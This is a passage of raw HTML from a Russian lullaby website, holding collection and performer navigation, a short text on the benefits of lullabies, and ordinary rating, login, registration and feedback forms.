class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
